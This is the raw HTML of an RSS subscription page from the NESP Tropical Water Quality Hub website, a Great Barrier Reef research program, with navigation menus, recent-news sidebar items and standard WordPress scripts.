			<li  class=" menu-item-54 menu-item menu-hub-science-advisory-committee"><a href="https://nesptropical.edu.au/index.php/nesp-twq/science-committee/"><span>Hub Science Advisory Committee</span></a></li>
			<li  class=" menu-item-53 menu-item menu-hub-steering-committee"><a href="https://nesptropical.edu.au/index.php/nesp-twq/steering-committee/"><span>Hub Steering Committee</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-9913 menu-item menu-synthesis-website"><a target="_blank" href="https://synthesis.nesptropical.edu.au"><span>Synthesis Website</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-189 menu-item menu-research"><a href="#"><span>Research</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-70 menu-item menu-research-priorities-themes"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/"><span>Research Priorities / Themes</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-465 menu-item menu-theme-1-impacts-and-pressures"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-1/"><span>Theme 1: Impacts and Pressures</span></a></li>
		<li  class=" menu-item-464 menu-item menu-theme-2-resilience-to-climate-change-and-reducing-pressures"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-2/"><span>Theme 2: Resilience to Climate Change and Reducing Pressures</span></a></li>
		<li  class=" menu-item-463 menu-item menu-theme-3-nrm-improvements"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-3/"><span>Theme 3: NRM Improvements</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1348 menu-item menu-projects"><a href="#"><span>Projects</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1344 menu-item menu-round-1-projects"><a href="https://nesptropical.edu.au/index.php/round-1-projects/"><span>Round 1 Projects</span></a></li>
		<li  class=" menu-item-1347 menu-item menu-round-2-projects"><a href="https://nesptropical.edu.au/index.php/round-2-projects/"><span>Round 2 Projects</span></a></li>
		<li  class=" menu-item-2996 menu-item menu-round-3-projects"><a href="https://nesptropical.edu.au/index.php/round-3-projects/"><span>Round 3 Projects</span></a></li>
		<li  class=" menu-item-4042 menu-item menu-round-4-projects"><a href="https://nesptropical.edu.au/index.php/round-4-projects/"><span>Round 4 Projects</span></a></li>
		<li  class=" menu-item-5760 menu-item menu-round-5-projects"><a href="https://nesptropical.edu.au/index.php/round-5-projects/"><span>Round 5 Projects</span></a></li>
		<li  class=" menu-item-7231 menu-item menu-round-6-projects"><a href="https://nesptropical.edu.au/index.php/round-6-projects/"><span>Round 6 Projects</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2890 menu-item menu-project-maps"><a href="#"><span>Project Maps</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1212 menu-item menu-round-2-project-maps"><a href="https://nesptropical.edu.au/index.php/research/round-2-project-maps/"><span>Round 2 Project Maps</span></a></li>
		<li  class=" menu-item-3040 menu-item menu-round-3-project-maps"><a href="https://nesptropical.edu.au/index.php/research/round-3-project-maps/"><span>Round 3 Project Maps</span></a></li>
		<li  class=" menu-item-3459 menu-item menu-cluster-map"><a href="https://nesptropical.edu.au/index.php/cluster-map/"><span>Cluster Map</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1083 menu-item menu-eatlas"><a target="_blank" href="http://eatlas.org.au"><span>eAtlas</span></a></li>
	<li  class=" menu-item-1953 menu-item menu-nerp-te-hub"><a href="https://nesptropical.edu.au/index.php/research/nerp-te-hub/"><span>NERP TE Hub</span></a></li>
	<li  class=" menu-item-2057 menu-item menu-mtsrf"><a href="https://nesptropical.edu.au/index.php/mtsrf/"><span>MTSRF</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-5072 menu-item menu-publications"><a href="#"><span>Publications</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-88 menu-item menu-audio"><a href="https://nesptropical.edu.au/index.php/audio/"><span>Audio</span></a></li>
	<li  class=" menu-item-1791 menu-item menu-book-chapters"><a href="https://nesptropical.edu.au/index.php/book-chapters/"><span>Book Chapters</span></a></li>
	<li  class=" menu-item-1042 menu-item menu-brochures"><a href="https://nesptropical.edu.au/index.php/brochures/"><span>Brochures</span></a></li>
	<li  class=" menu-item-9708 menu-item menu-case-studies"><a href="https://nesptropical.edu.au/index.php/case-studies/"><span>Case Studies</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-5076 menu-item menu-conference-presentations"><a href="#"><span>Conference Presentations</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-5078 menu-item menu-conference-presentations-round-3"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-3/"><span>Conference Presentations – Round 3</span></a></li>
		<li  class=" menu-item-6961 menu-item menu-conference-presentations-round-5"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-5/"><span>Conference Presentations – Round 5</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2586 menu-item menu-factsheets"><a href="#"><span>Factsheets</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-87 menu-item menu-factsheets-round-1"><a href="https://nesptropical.edu.au/index.php/factsheets/"><span>Factsheets – Round 1</span></a></li>
		<li  class=" menu-item-2589 menu-item menu-factsheets-round-2"><a href="https://nesptropical.edu.au/index.php/factsheets-round-2/"><span>Factsheets – Round 2</span></a></li>
		<li  class=" menu-item-3519 menu-item menu-factsheets-round-3"><a href="https://nesptropical.edu.au/index.php/factsheets-round-3/"><span>Factsheets – Round 3</span></a></li>
		<li  class=" menu-item-5028 menu-item menu-factsheets-round-4"><a href="https://nesptropical.edu.au/index.php/factsheets-round-4/"><span>Factsheets – Round 4</span></a></li>
		<li  class=" menu-item-6137 menu-item menu-factsheets-round-5"><a href="https://nesptropical.edu.au/index.php/factsheets-round-5/"><span>Factsheets – Round 5</span></a></li>
		<li  class=" menu-item-9851 menu-item menu-factsheets-round-6"><a href="https://nesptropical.edu.au/index.php/factsheets-round-6/"><span>Factsheets – Round 6</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1037 menu-item menu-hub-administration"><a href="https://nesptropical.edu.au/index.php/hub-administration/"><span>Hub Administration</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-4707 menu-item menu-journal-articles"><a href="#"><span>Journal Articles</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-86 menu-item menu-journal-articles-round-1"><a href="https://nesptropical.edu.au/index.php/journal-articles/"><span>Journal Articles – Round 1</span></a></li>
		<li  class=" menu-item-4713 menu-item menu-journal-articles-round-2"><a href="https://nesptropical.edu.au/index.php/journal-articles-2/"><span>Journal Articles – Round 2</span></a></li>
		<li  class=" menu-item-4852 menu-item menu-journal-articles-round-3"><a href="https://nesptropical.edu.au/index.php/journal-articles-3/"><span>Journal Articles – Round 3</span></a></li>
		<li  class=" menu-item-6075 menu-item menu-journal-articles-round-4"><a href="https://nesptropical.edu.au/index.php/journal-articles-4/"><span>Journal Articles – Round 4</span></a></li>
		<li  class=" menu-item-6938 menu-item menu-journal-articles-round-5"><a href="https://nesptropical.edu.au/index.php/journal-articles-round-5/"><span>Journal Articles – Round 5</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1095 menu-item menu-posters-banners"><a href="https://nesptropical.edu.au/index.php/posters-banners/"><span>Posters &#038; Banners</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2403 menu-item menu-reports"><a href="#"><span>Reports</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-4773 menu-item menu-round-1"><a href="#"><span>Round 1</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-4786 menu-item menu-final-reports-round-1"><a href="https://nesptropical.edu.au/index.php/final-reports-round-1/"><span>Final Reports – Round 1</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-4774 menu-item menu-round-2"><a href="#"><span>Round 2</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-4781 menu-item menu-final-reports-round-2"><a href="https://nesptropical.edu.au/index.php/final-reports-round-2/"><span>Final Reports – Round 2</span></a></li>
			<li  class=" menu-item-3874 menu-item menu-technical-reports-round-2"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-2/"><span>Technical Reports – Round 2</span></a></li>
			<li  class=" menu-item-2485 menu-item menu-interim-reports-round-2"><a href="https://nesptropical.edu.au/index.php/interim-reports-round-2/"><span>Interim Reports – Round 2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-4775 menu-item menu-round-3"><a href="#"><span>Round 3</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-5163 menu-item menu-final-reports-round-3"><a href="https://nesptropical.edu.au/index.php/final-reports-round-3/"><span>Final Reports – Round 3</span></a></li>
			<li  class=" menu-item-5826 menu-item menu-technical-reports-round-3"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-3/"><span>Technical Reports – Round 3</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-4776 menu-item menu-round-4"><a href="#"><span>Round 4</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-6611 menu-item menu-final-reports-round-4"><a href="https://nesptropical.edu.au/index.php/final-reports-round-4/"><span>Final Reports – Round 4</span></a></li>
			<li  class=" menu-item-5104 menu-item menu-technical-reports-round-4"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-4/"><span>Technical Reports – Round 4</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-6652 menu-item menu-round-5"><a href="#"><span>Round 5</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-9063 menu-item menu-final-reports-round-5"><a href="https://nesptropical.edu.au/index.php/final-reports-round-5/"><span>Final Reports – Round 5</span></a></li>
			<li  class=" menu-item-6655 menu-item menu-technical-reports-round-5"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-5/"><span>Technical Reports – Round 5</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-9703 menu-item menu-round-6"><a href="#"><span>Round 6</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-10226 menu-item menu-final-reports-round-6"><a href="https://nesptropical.edu.au/index.php/final-reports-round-6-2/"><span>Final Reports &#8211; Round 6</span></a></li>
			<li  class=" menu-item-10227 menu-item menu-technical-reports-round-6"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-6-5/"><span>Technical Reports &#8211; Round 6</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-2630 menu-item menu-communique-reports"><a href="https://nesptropical.edu.au/index.php/communique-reports/"><span>Communique Reports</span></a></li>
		<li  class=" menu-item-2258 menu-item menu-synthesis-reports"><a href="https://nesptropical.edu.au/index.php/synthesis-reports/"><span>Synthesis Reports</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-84 menu-item menu-videos"><a href="https://nesptropical.edu.au/index.php/videos/"><span>Videos</span></a></li>
	<li  class=" menu-item-9403 menu-item menu-webinars"><a href="https://nesptropical.edu.au/index.php/webinars/"><span>Webinars</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-5565 menu-item menu-workshops"><a href="#"><span>Workshops</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-5571 menu-item menu-bioavailability-of-nutrients-workshop"><a href="https://nesptropical.edu.au/index.php/bioavailability-of-nutrients-workshop/"><span>Bioavailability of Nutrients Workshop</span></a></li>
		<li  class=" menu-item-5940 menu-item menu-influencing-change-for-reef-water-quality-improvement-science-forum"><a href="https://nesptropical.edu.au/index.php/influencing-change-for-reef-water-quality/"><span>Influencing Change for Reef Water Quality Improvement Science Forum</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-menu-ancestor current-menu-parent sf-dropdown menu-item-has-children menu-item-191 menu-item menu-news-events"><a href="#"><span>News &#038; Events</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-9816 menu-item menu-nesp-twq-hub-impacts-achievements-conference"><a href="https://nesptropical.edu.au/index.php/news-events/events/hub-impacts-achievements-conference/"><span>NESP TWQ Hub Impacts &#038; Achievements Conference</span></a></li>
	<li  class=" menu-item-4226 menu-item menu-great-barrier-reef-restoration-symposium"><a href="https://nesptropical.edu.au/index.php/news-events/events/gbr-restoration-symposium/"><span>Great Barrier Reef Restoration Symposium</span></a></li>
	<li  class=" menu-item-5919 menu-item menu-innovative-nitrogen-use-in-sugarcane-forum"><a href="https://nesptropical.edu.au/index.php/news-events/events/innovative-nitrogen-forum/"><span>Innovative Nitrogen Use in Sugarcane Forum</span></a></li>
	<li  class=" menu-item-978 menu-item menu-events"><a href="http://nesptropical.edu.au/index.php/events/"><span>Events</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2185 menu-item menu-e-newsletters"><a href="#"><span>e-Newsletters</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-9331 menu-item menu-november-2020"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/november-2020/"><span>November 2020</span></a></li>
		<li  class=" menu-item-8996 menu-item menu-july-2020"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2020/"><span>July 2020</span></a></li>
		<li  class=" menu-item-7027 menu-item menu-january-2020"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2020/"><span>January 2020</span></a></li>
		<li  class=" menu-item-7028 menu-item menu-2019"><a href="#"><span>2019</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-5731 menu-item menu-january-2019"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2019/"><span>January 2019</span></a></li>
			<li  class=" menu-item-6466 menu-item menu-june-2019"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/june-2019/"><span>June 2019</span></a></li>
			<li  class=" menu-item-6875 menu-item menu-september-2019"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/september-2019/"><span>September 2019</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-5732 menu-item menu-2018"><a href="#"><span>2018</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-5523 menu-item menu-october-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2018/"><span>October 2018</span></a></li>
			<li  class=" menu-item-5222 menu-item menu-july-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2018/"><span>July 2018</span></a></li>
			<li  class=" menu-item-4800 menu-item menu-may-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2018/"><span>May 2018</span></a></li>
			<li  class=" menu-item-4181 menu-item menu-february-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/february-2018/"><span>February 2018</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-5503 menu-item menu-2017"><a href="#"><span>2017</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-3832 menu-item menu-october-2017"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2017/"><span>October 2017</span></a></li>
			<li  class=" menu-item-3669 menu-item menu-july-2017"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2017/"><span>July 2017</span></a></li>
			<li  class=" menu-item-3441 menu-item menu-march-2017"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/march-2017/"><span>March 2017</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-5502 menu-item menu-2016"><a href="#"><span>2016</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2744 menu-item menu-december-2016"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/december-2016/"><span>December 2016</span></a></li>
			<li  class=" menu-item-2523 menu-item menu-august-2016"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/august-2016/"><span>August 2016</span></a></li>
			<li  class=" menu-item-2165 menu-item menu-may-2016"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2016/"><span>May 2016</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-2450 menu-item menu-magazine-articles"><a href="https://nesptropical.edu.au/index.php/news-events/magazine-articles/"><span>Magazine Articles</span></a></li>
	<li  class=" menu-item-600 menu-item menu-media-releases"><a href="https://nesptropical.edu.au/index.php/news-events/media-releases/"><span>Media Releases</span></a></li>
	<li  class=" menu-item-103 menu-item menu-news"><a href="https://nesptropical.edu.au/index.php/news-events/news/"><span>News</span></a></li>
	<li  class=" current-menu-item current_page_item menu-item-101 menu-item menu-rss"><a href="https://nesptropical.edu.au/index.php/news-events/rss-2/" aria-current="page"><span>RSS</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-192 menu-item menu-contacts"><a href="#"><span>Contacts</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-1295 menu-item menu-contact-us"><a href="https://nesptropical.edu.au/index.php/contact-form/"><span>Contact Us</span></a></li>
	<li  class=" menu-item-112 menu-item menu-nesp"><a href="https://nesptropical.edu.au/index.php/contacts/nesp/"><span>NESP</span></a></li>
	<li  class=" menu-item-111 menu-item menu-rrrc"><a href="https://nesptropical.edu.au/index.php/contacts/rrrc/"><span>RRRC</span></a></li>
	<li  class=" menu-item-110 menu-item menu-external-links"><a href="https://nesptropical.edu.au/index.php/contacts/external-links/"><span>External Links</span></a></li>
</ul>
</li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
						<h1 class="entry-title" itemprop="name">
				RSS			</h1>
					</div>
	</div>
</div> <!--titleclass-->
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-lg-9 col-md-8" id="ktmain" role="main">
						<div class="entry-content" itemprop="mainContentOfPage">
				<p>If you would like to subscribe to the NESP TWQ RSS Feed click <a href="http://nesptropical.edu.au/index.php/feed/" target="_blank">here</a>.</p>
<p>If you have any problems with the link just put this link into your RSS feed reader: http://nesptropical.edu.au/index.php/feed/</p>
			</div>
					</div><!-- /.main -->
<aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="kadence_recent_posts-2" class="widget-1 widget-first widget kadence_recent_posts"><div class="widget-inner"><h3>Latest News</h3>			<ul>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2021/04/27/nesp-news-april-2021/" title="NESP News &#8211; April 2021" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/09/NESP-NEWS-80x50.png" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2021/04/27/nesp-news-april-2021/" title="NESP News &#8211; April 2021" class="recentpost_title">
						NESP News &#8211; April 2021					</a>
					<span class="recentpost_date color_gray">
						April 27, 2021					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/12/17/empowering-traditional-owners-key-outcome-of-reef-restoration-leadership-workshop/" title="Empowering Traditional Owners Key Outcome of Reef Restoration Leadership Workshop" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/12/Orpheus-Hulton-King-80x50.jpeg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/12/17/empowering-traditional-owners-key-outcome-of-reef-restoration-leadership-workshop/" title="Empowering Traditional Owners Key Outcome of Reef Restoration Leadership Workshop" class="recentpost_title">
						Empowering Traditional Owners Key Outcome of Reef Restoration Leadership Workshop					</a>
					<span class="recentpost_date color_gray">
						December 17, 2020					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/11/05/november-2020-e-newsletter/" title="November 2020 e-newsletter" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2015/09/View-on-TWQ-Header-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/11/05/november-2020-e-newsletter/" title="November 2020 e-newsletter" class="recentpost_title">
						November 2020 e-newsletter					</a>
					<span class="recentpost_date color_gray">
						November 5, 2020					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/11/04/crown-of-thorns-eat-themselves-out-of-house-home/" title="Crown-of-thorns eat themselves out of house &#038; home" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/11/Coral-CoE-Media-Release_Hungry-CoTS-eat-way-out-of-home-80x50.png" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/11/04/crown-of-thorns-eat-themselves-out-of-house-home/" title="Crown-of-thorns eat themselves out of house &#038; home" class="recentpost_title">
						Crown-of-thorns eat themselves out of house &#038; home					</a>
					<span class="recentpost_date color_gray">
						November 4, 2020					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/09/30/growing-demand-for-runoff-reducing-technology-in-the-burdekin/" title="Growing demand for runoff-reducing technology in the Burdekin" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/09/burdekin-river-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/09/30/growing-demand-for-runoff-reducing-technology-in-the-burdekin/" title="Growing demand for runoff-reducing technology in the Burdekin" class="recentpost_title">
						Growing demand for runoff-reducing technology in the Burdekin					</a>
					<span class="recentpost_date color_gray">
						September 30, 2020					</span>
				</li>
						</ul>
			</div></section><section id="weblizar_twitter-2" class="widget-2 widget-last widget widget_weblizar_twitter"><div class="widget-inner"><h3>Tweets</h3>        <div style="display:block;width:100%;float:left;overflow:hidden">
            <a class="twitter-timeline" data-dnt="true" href="https://twitter.com/nesptwq" min-width="" height="450" data-theme="light" data-lang=""></a>

        </div>
    </div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="virtue_about_with_image-2" class="virtue_about_with_image"><div class="kad_img_upload_widget kt-shape-type- kt-image-align-center kt-image-widget-virtue_about_with_image-2"><a href="http://rrrc.org.au" target="_blank"><div class="kt-image-contain  "><div class="kt-image-inner-contain"><img src="http://nesptropical.edu.au/wp-content/uploads/2015/07/RRRC-PORT-FOOTER-e1436490566874.png" alt=""></div></div></a></div></aside></div>					</div> 
            					 
					<div class="col-md-3 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-5" class="widget_text"><h3>Contact Us</h3>			<div class="textwidget"><p>T: +61 (0)7 4050 7400<br />
E: <a href="mailto:enquiries@rrrc.org.au">enquiries@rrrc.org.au</a></p>
</div>
		</aside></div>					</div> 
		        		         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-6" class="widget_text"><h3>Find Us</h3>			<div class="textwidget"><p><a href="https://www.google.com.au/maps/place/Reef+and+Rainforest+Research+Centre/@-16.9215396,145.7783208,17z/data=!3m1!4b1!4m2!3m1!1s0x69786692990f399d:0x2aecbc8d90fc9764" target="_blank">Suite 1B, 51 The Esplanade<br />
Cairns, Queensland 4870</a></p>
</div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 col-sm-6 footercol4">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><h3>Social</h3>	<div class="virtue_social_widget clearfix">
					<a href="https://www.facebook.com/NESP-TWQ-HUb-947686318626264" aria-label="Facebook" class="facebook_link" rel="noopener" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook">
				<i class="icon-facebook"></i>
			</a>
						<a href="https://twitter.com/nesptwq" aria-label="Twitter" class="twitter_link" rel="noopener" title="Twitter" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Twitter">
				<i class="icon-twitter"></i>
			</a>
						<a href="http://nesptropical.edu.au/index.php/feed/" aria-label="RSS" class="rss_link" rel="noopener" title="RSS" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="RSS">
				<i class="icon-feed"></i>
			</a>
				</div>
	</aside></div>					</div> 
		        		            </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p><p style="padding-left: 85px;">&copy; 2026 NESP TWQ
    •    <a href="http://nesptropical.edu.au/index.php/disclaimer/">Disclaimer</a>
    •    <a href="http://nesptropical.edu.au/index.php/privacy-statement/">Privacy Statement</a>
    •    <a href="http://nesptropical.edu.au/index.php/terms-of-use/">Tems of Use</a></p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/virtue_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style media="all" id="siteorigin-panels-layouts-footer">/* Layout w5edf11aa444ec */ #pgc-w5edf11aa444ec-0-0 { width:100% } #pg-w5edf11aa444ec-0 , #pl-w5edf11aa444ec .so-panel:last-of-type { margin-bottom:0px } #pl-w5edf11aa444ec .so-panel { margin-bottom:30px } #pg-w5edf11aa444ec-0.panel-has-style > .panel-row-style, #pg-w5edf11aa444ec-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pgc-w5edf11aa444ec-0-0 { align-self:auto } #panel-w5edf11aa444ec-0-0-0> .panel-widget-style { background-color:#00829a;padding:10px 10px 10px 20px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-top:10px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-bottom:10px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-left:400px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-right:10px } @media (max-width:780px){ #pg-w5edf11aa444ec-0.panel-no-style, #pg-w5edf11aa444ec-0.panel-has-style > .panel-row-style, #pg-w5edf11aa444ec-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5edf11aa444ec-0 > .panel-grid-cell , #pg-w5edf11aa444ec-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w5edf11aa444ec .panel-grid-cell { padding:0 } #pl-w5edf11aa444ec .panel-grid .panel-grid-cell-empty { display:none } #pl-w5edf11aa444ec .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w5edf11aa444ec-0> .panel-row-style { padding:0px 0px 10px 0px }  } </style><script type="text/javascript" id="google_cse_v2-js-extra">
/* <![CDATA[ */
var scriptParams = {"google_search_engine_id":"001139800547692354287:fxf1peocqy8 "};
//# sourceURL=google_cse_v2-js-extra
